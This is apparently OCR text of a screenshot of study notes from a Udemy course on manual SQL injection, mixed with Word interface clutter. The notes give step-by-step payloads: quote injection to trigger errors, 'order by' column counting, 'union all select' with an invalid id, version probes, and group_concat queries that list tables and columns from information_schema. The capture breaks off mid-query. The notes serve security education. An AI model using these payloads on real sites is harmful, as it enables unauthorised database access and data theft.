 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
To manually verify the
SQL weakness in the
endpoint
Throw a bunch of double and single quotes everywhere until we see
the famous error message
Figure out how many
columns
“order by” operator
keep adding one to the number until you get an error
Figure out which
columns are being
displayed to the page
“union all select” statement
Note: That for the second select statement to show we need to make
the first query return nothing, this can be accomplished by putting an
invalid id
V_HACK
Supply Test queries
- @@version
- version()
Know what database
tables we want to target
Select * from information_schema.tables
union all select 1,2,group_concat(table_name) from
information_schema.tables where table_schema = database()
List of columns
belonging to a table
“information_schema.columns” table
union all select 1,2,group_concat(column_name) from
Page 1 of 4 668 words English (India) Accessibility: Investigate Focus 100%
Udemy